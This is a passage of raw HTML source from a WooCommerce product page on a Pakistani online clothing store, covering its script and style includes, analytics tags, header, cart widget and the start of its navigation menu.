<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mastorat.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://mastorat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mastorat.com/wp-json/wp/v2/product/31864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mastorat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://mastorat.com/?p=31864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mastorat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastorat.com%2Fproduct%2Fpakistani-mehndi-frock-dress-in-slate-grey-shade-bs866%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mastorat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmastorat.com%2Fproduct%2Fpakistani-mehndi-frock-dress-in-slate-grey-shade-bs866%2F&#038;format=xml" />
<script type="rocketlazyloadscript">readMoreArgs = []</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				EXPM_VERSION=3.5;EXPM_AJAX_URL='https://mastorat.com/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcerowooex");
</script><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RK5ZV');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://mastorat.com/wp-content/uploads/2023/06/cropped-Mastorat-250-×-100-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mastorat.com/wp-content/uploads/2023/06/cropped-Mastorat-250-×-100-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mastorat.com/wp-content/uploads/2023/06/cropped-Mastorat-250-×-100-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://mastorat.com/wp-content/uploads/2023/06/cropped-Mastorat-250-×-100-px-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0d0d0d;--fs-color-primary: #0d0d0d;--fs-color-secondary: #556b2f;--fs-color-success: #2ecc71;--fs-color-alert: #c0392b;--fs-color-base: #000000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.transparent .header-wrapper{background-color: #ffffff!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #000000}.top-bar-nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #595454;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 115%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.has-equal-box-heights .box-image {padding-top: 144%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #71806b}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.menu-unnamed{
	display: none!important
}
		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mastorat.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mastorat.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mastorat.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mastorat.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mastorat.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mastorat.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mastorat.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-4589eca4-e70f-461b-b0f7-1d36bf4c1055: url('https://mastorat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-0de1b77e-371e-44f7-8662-8b57b32dfa29: url('https://mastorat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-b8e1063e-c900-4261-abeb-a8106b4b9e02: url('https://mastorat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-b73d1376-b41c-4092-b9dd-b22cb85b07be: url('https://mastorat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.fancy-underline:after{--wpr-bg-7ed68d45-105f-4d47-8c53-372b8ad30810: url('https://mastorat.com/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-0a44bd7e-f079-4b05-8a99-7776e6de5c99: url('https://mastorat.com/wp-content/themes/flatsome/assets/img/shadow@2x.png');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-b983f245-37d7-43b0-a93e-4cb55310426e: url('https://mastorat.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-6e3ede18-ef12-4dbc-8854-53953df774c4: url('https://mastorat.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-0c862f28-a288-44a6-93e7-9b48582d217b: url('https://mastorat.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-2c25325f-178e-4bbb-a9b2-7df13bd80c6f: url('https://mastorat.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-4589eca4-e70f-461b-b0f7-1d36bf4c1055: url('https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"4589eca4-e70f-461b-b0f7-1d36bf4c1055","url":"https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-0de1b77e-371e-44f7-8662-8b57b32dfa29: url('https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"0de1b77e-371e-44f7-8662-8b57b32dfa29","url":"https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-b8e1063e-c900-4261-abeb-a8106b4b9e02: url('https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"b8e1063e-c900-4261-abeb-a8106b4b9e02","url":"https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-b73d1376-b41c-4092-b9dd-b22cb85b07be: url('https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"b73d1376-b41c-4092-b9dd-b22cb85b07be","url":"https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-7ed68d45-105f-4d47-8c53-372b8ad30810: url('https:\/\/mastorat.com\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"7ed68d45-105f-4d47-8c53-372b8ad30810","url":"https:\/\/mastorat.com\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-0a44bd7e-f079-4b05-8a99-7776e6de5c99: url('https:\/\/mastorat.com\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"0a44bd7e-f079-4b05-8a99-7776e6de5c99","url":"https:\/\/mastorat.com\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-b983f245-37d7-43b0-a93e-4cb55310426e: url('https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"b983f245-37d7-43b0-a93e-4cb55310426e","url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-6e3ede18-ef12-4dbc-8854-53953df774c4: url('https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"6e3ede18-ef12-4dbc-8854-53953df774c4","url":"https:\/\/mastorat.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-0c862f28-a288-44a6-93e7-9b48582d217b: url('https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"0c862f28-a288-44a6-93e7-9b48582d217b","url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-2c25325f-178e-4bbb-a9b2-7df13bd80c6f: url('https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"2c25325f-178e-4bbb-a9b2-7df13bd80c6f","url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_cdn wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-31864 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js tm-responsive lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN7RK5ZV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://mastorat.com/" title="Mastorat.com - Online Shopping in Pakistan" rel="home">
		<img width="250" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20100'%3E%3C/svg%3E" class="header_logo header-logo" alt="Mastorat.com" data-lazy-src="https://mastorat.com/wp-content/uploads/2023/06/MASTorat-1.gif"/><noscript><img width="250" height="100" src="https://mastorat.com/wp-content/uploads/2023/06/MASTorat-1.gif" class="header_logo header-logo" alt="Mastorat.com"/></noscript><img  width="250" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20100'%3E%3C/svg%3E" class="header-logo-dark" alt="Mastorat.com" data-lazy-src="https://mastorat.com/wp-content/uploads/2023/06/MASTorat-1.gif"/><noscript><img  width="250" height="100" src="https://mastorat.com/wp-content/uploads/2023/06/MASTorat-1.gif" class="header-logo-dark" alt="Mastorat.com"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button round is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://mastorat.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://mastorat.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://mastorat.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://mastorat.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://mastorat.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://mastorat.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
                    <li id="menu-item-4900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4900 menu-item-design-default"><a href="https://mastorat.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-43052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43052 menu-item-design-default has-dropdown"><a href="https://mastorat.com/party-accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Party Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-43048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43048"><a href="https://mastorat.com/birthday-party-decorations/">Birthday Party Decorations</a></li>
	<li id="menu-item-43049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43049"><a href="https://mastorat.com/bridal-shower-decorations/">Bridal Shower Decorations</a></li>
	<li id="menu-item-43050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://mastorat.com/candle/">Candle</a></li>
</ul>
</li>
<li id="menu-item-38060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38060 menu-item-design-default has-dropdown"><a href="https://mastorat.com/eid-collection/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">EID COLLECTION<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-38063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38063"><a href="https://mastorat.com/unstitched-dress/">Unstitched</a></li>
	<li id="menu-item-38061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38061"><a href="https://mastorat.com/luxury-formals/">Luxury Formals</a></li>
	<li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6809"><a href="https://mastorat.com/embroidered-dress/">Embroidered Dress</a></li>
	<li id="menu-item-38062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38062"><a href="https://mastorat.com/luxury-pret/">Luxury Pret</a></li>
</ul>
</li>
